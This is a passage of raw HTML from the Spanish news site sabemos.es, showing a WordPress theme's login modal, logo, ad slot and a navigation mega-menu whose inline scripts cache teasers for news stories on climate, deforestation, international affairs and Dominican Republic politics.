        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sabemos" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sabemos.es/">
            <img class="td-retina-data" data-retina="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-Retina-300x99.png" src="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal.png" alt=""/>
            <span class="td-visual-hidden">sabemos</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_296 td_block_template_1">
<style>
/* custom css */
.tdi_1_296.td-a-rec-img,
				.tdi_1_296 .td-adspot-title{
				    text-align: left;
				}.tdi_1_296.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }.tdi_1_296 .td-element-style{
					z-index: -1;
				}
</style><!-- Error, ¡el anuncio no está disponible en este momento debido a restricciones de programación/geolocalización! --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://sabemos.es/">
			<img class="td-retina-data" data-retina="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal-blanco.png" src="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal-blanco.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://sabemos.es/">
			<img class="td-retina-data" data-retina="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-Retina-300x99.png" src="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-36649"><a href="https://sabemos.es/category/actualidad/">Actualidad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_6f6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2_6f6" ><script>var block_tdi_2_6f6 = new tdBlock();
block_tdi_2_6f6.id = "tdi_2_6f6";
block_tdi_2_6f6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_6f6","tdc_css_class":"tdi_2_6f6","tdc_css_class_style":"tdi_2_6f6_rand_style"}';
block_tdi_2_6f6.td_column_number = "3";
block_tdi_2_6f6.block_type = "td_block_mega_menu";
block_tdi_2_6f6.post_count = "4";
block_tdi_2_6f6.found_posts = "7234";
block_tdi_2_6f6.header_color = "";
block_tdi_2_6f6.ajax_pagination_infinite_stop = "";
block_tdi_2_6f6.max_num_pages = "1809";
tdBlocksArray.push(block_tdi_2_6f6);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_6f6));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"El 2025 se convierte en el segundo o tercer a\u00f1o m\u00e1s c\u00e1lido en los registros\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El 2025 se convierte en el segundo o tercer a\u00f1o m\u00e1s c\u00e1lido en los registros\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/11\/image1170x530cropped-4-1_4_1000x563-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/\" class=\"td-post-category\">Actualidad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros\/\" rel=\"bookmark\" title=\"El 2025 se convierte en el segundo o tercer a\u00f1o m\u00e1s c\u00e1lido en los registros\">El 2025 se convierte en el segundo o tercer a\u00f1o m\u00e1s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"La adaptaci\u00f3n clim\u00e1tica en pa\u00edses en desarrollo amenazada por un d\u00e9ficit de 310.000 millones de d\u00f3lares\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La adaptaci\u00f3n clim\u00e1tica en pa\u00edses en desarrollo amenazada por un d\u00e9ficit de 310.000 millones de d\u00f3lares\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/10\/image1170x530cropped-4-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/\" class=\"td-post-category\">Actualidad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares\/\" rel=\"bookmark\" title=\"La adaptaci\u00f3n clim\u00e1tica en pa\u00edses en desarrollo amenazada por un d\u00e9ficit de 310.000 millones de d\u00f3lares\">La adaptaci\u00f3n clim\u00e1tica en pa\u00edses en desarrollo amenazada por un d\u00e9ficit...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Denuncian que la Comisi\u00f3n Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestaci\u00f3n\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Denuncian que la Comisi\u00f3n Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestaci\u00f3n\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/10\/deforestacion-1280x640-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/\" class=\"td-post-category\">Actualidad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion\/\" rel=\"bookmark\" title=\"Denuncian que la Comisi\u00f3n Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestaci\u00f3n\">Denuncian que la Comisi\u00f3n Europea pretende retrasar y vaciar de contenido...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los bosques siguen bajo presi\u00f3n mientras la deforestaci\u00f3n mundial se ralentiza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los bosques siguen bajo presi\u00f3n mientras la deforestaci\u00f3n mundial se ralentiza\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/10\/image1170x530cropped-4-1_4_1000x563-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/\" class=\"td-post-category\">Actualidad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza\/\" rel=\"bookmark\" title=\"Los bosques siguen bajo presi\u00f3n mientras la deforestaci\u00f3n mundial se ralentiza\">Los bosques siguen bajo presi\u00f3n mientras la deforestaci\u00f3n mundial se ralentiza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_6f6","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_6f6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/el-polisario-presenta-a-la-onu-su-propuesta-ampliada-como-gesto-de-buena-voluntad-en-respuesta-a-las-resoluciones-del-consejo-de-seguridad\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Polisario presenta a la ONU su propuesta ampliada como gesto de buena voluntad en respuesta a las resoluciones del Consejo de Seguridad\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Polisario presenta a la ONU su propuesta ampliada como gesto de buena voluntad en respuesta a las resoluciones del Consejo de Seguridad\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/10\/UN7143362-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/internacional\/\" class=\"td-post-category\">Internacional<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/el-polisario-presenta-a-la-onu-su-propuesta-ampliada-como-gesto-de-buena-voluntad-en-respuesta-a-las-resoluciones-del-consejo-de-seguridad\/\" rel=\"bookmark\" title=\"El Polisario presenta a la ONU su propuesta ampliada como gesto de buena voluntad en respuesta a las resoluciones del Consejo de Seguridad\">El Polisario presenta a la ONU su propuesta ampliada como gesto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/von-der-leyen-suspende-el-acuerdo-comercial-ue-israel\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Von der Leyen suspende el acuerdo comercial UE-Israel\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Von der Leyen suspende el acuerdo comercial UE-Israel\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/09\/Captura-de-pantalla-2025-09-10-101835-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/internacional\/\" class=\"td-post-category\">Internacional<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/von-der-leyen-suspende-el-acuerdo-comercial-ue-israel\/\" rel=\"bookmark\" title=\"Von der Leyen suspende el acuerdo comercial UE-Israel\">Von der Leyen suspende el acuerdo comercial UE-Israel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/la-prohibicion-de-redes-sociales-en-nepal-desata-una-represion-inedita-con-15-manifestantes-fallecidos\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"La prohibici\u00f3n de redes sociales en Nepal desata una represi\u00f3n in\u00e9dita con 15 manifestantes fallecidos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La prohibici\u00f3n de redes sociales en Nepal desata una represi\u00f3n in\u00e9dita con 15 manifestantes fallecidos\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/09\/nepal-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/internacional\/\" class=\"td-post-category\">Internacional<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/la-prohibicion-de-redes-sociales-en-nepal-desata-una-represion-inedita-con-15-manifestantes-fallecidos\/\" rel=\"bookmark\" title=\"La prohibici\u00f3n de redes sociales en Nepal desata una represi\u00f3n in\u00e9dita con 15 manifestantes fallecidos\">La prohibici\u00f3n de redes sociales en Nepal desata una represi\u00f3n in\u00e9dita...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/los-afectados-por-el-terremoto-en-afganistan-no-sobreviviran-el-invierno\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los afectados por el terremoto en Afganist\u00e1n no sobrevivir\u00e1n el invierno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los afectados por el terremoto en Afganist\u00e1n no sobrevivir\u00e1n el invierno\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/09\/image1170x530cropped-1-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/internacional\/\" class=\"td-post-category\">Internacional<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/los-afectados-por-el-terremoto-en-afganistan-no-sobreviviran-el-invierno\/\" rel=\"bookmark\" title=\"Los afectados por el terremoto en Afganist\u00e1n no sobrevivir\u00e1n el invierno\">Los afectados por el terremoto en Afganist\u00e1n no sobrevivir\u00e1n el invierno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_6f6","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_6f6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7941;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/toma-de-posesion-del-presidente-luis-abinader\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Toma de posesi\u00f3n del presidente Luis Abinader\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Toma de posesi\u00f3n del presidente Luis Abinader\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2024\/08\/toma-de-posesion-del-presidente-luis-abinader_4_1000x563-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/republica-dominicana\/\" class=\"td-post-category\">Rep\u00fablica Dominicana<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/toma-de-posesion-del-presidente-luis-abinader\/\" rel=\"bookmark\" title=\"Toma de posesi\u00f3n del presidente Luis Abinader\">Toma de posesi\u00f3n del presidente Luis Abinader<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/el-hijo-de-un-exministro-encarcelado-por-corrupcion-maneja-un-lobby-de-extrema-derecha-que-desprestigia-a-republica-dominicana\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"El hijo de un exministro encarcelado por corrupci\u00f3n maneja un lobby de extrema derecha que desprestigia a Rep\u00fablica Dominicana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El hijo de un exministro encarcelado por corrupci\u00f3n maneja un lobby de extrema derecha que desprestigia a Rep\u00fablica Dominicana\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2024\/06\/Desinformacion-RD-1068x611-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/republica-dominicana\/\" class=\"td-post-category\">Rep\u00fablica Dominicana<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/el-hijo-de-un-exministro-encarcelado-por-corrupcion-maneja-un-lobby-de-extrema-derecha-que-desprestigia-a-republica-dominicana\/\" rel=\"bookmark\" title=\"El hijo de un exministro encarcelado por corrupci\u00f3n maneja un lobby de extrema derecha que desprestigia a Rep\u00fablica Dominicana\">El hijo de un exministro encarcelado por corrupci\u00f3n maneja un lobby...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/la-nacion-dominicana-quiere-que-el-cambio-siga-con-el-nuevo-estilo-de-gobernar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"La naci\u00f3n dominicana quiere que el cambio siga con el nuevo estilo de gobernar\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La naci\u00f3n dominicana quiere que el cambio siga con el nuevo estilo de gobernar\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2024\/05\/Abinader-El-Cambio-1068x735-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/republica-dominicana\/\" class=\"td-post-category\">Rep\u00fablica Dominicana<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/la-nacion-dominicana-quiere-que-el-cambio-siga-con-el-nuevo-estilo-de-gobernar\/\" rel=\"bookmark\" title=\"La naci\u00f3n dominicana quiere que el cambio siga con el nuevo estilo de gobernar\">La naci\u00f3n dominicana quiere que el cambio siga con el nuevo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/la-reeleccion-del-presidente-abinader-no-se-trata-de-favoritismo-sino-de-resultados-reales\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"La reelecci\u00f3n del presidente Abinader no se trata de favoritismo, sino de resultados reales\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La reelecci\u00f3n del presidente Abinader no se trata de favoritismo, sino de resultados reales\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2024\/05\/Abinader-Victoria-2024-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/republica-dominicana\/\" class=\"td-post-category\">Rep\u00fablica Dominicana<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/la-reeleccion-del-presidente-abinader-no-se-trata-de-favoritismo-sino-de-resultados-reales\/\" rel=\"bookmark\" title=\"La reelecci\u00f3n del presidente Abinader no se trata de favoritismo, sino de resultados reales\">La reelecci\u00f3n del presidente Abinader no se trata de favoritismo, sino...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_6f6","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_6f6" id="tdi_3_77c" data-td_block_id="tdi_2_6f6" data-td_filter_value="" href="https://sabemos.es/category/actualidad/">Todo</a><a class="mega-menu-sub-cat-tdi_2_6f6"  id="tdi_4_f4f" data-td_block_id="tdi_2_6f6" data-td_filter_value="9528" href="https://sabemos.es/category/actualidad/internacional/">Internacional</a><a class="mega-menu-sub-cat-tdi_2_6f6"  id="tdi_5_5b8" data-td_block_id="tdi_2_6f6" data-td_filter_value="7941" href="https://sabemos.es/category/actualidad/republica-dominicana/">República Dominicana</a></div></div><div id=tdi_2_6f6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" class="td-image-wrap " title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" ><img class="entry-thumb" src="[data-uri]" alt="" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/image1170x530cropped-4-1_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros">El 2025 se convierte en el segundo o tercer año más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares/" rel="bookmark" class="td-image-wrap " title="La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares" ><img class="entry-thumb" src="[data-uri]" alt="" title="La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/image1170x530cropped-4-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
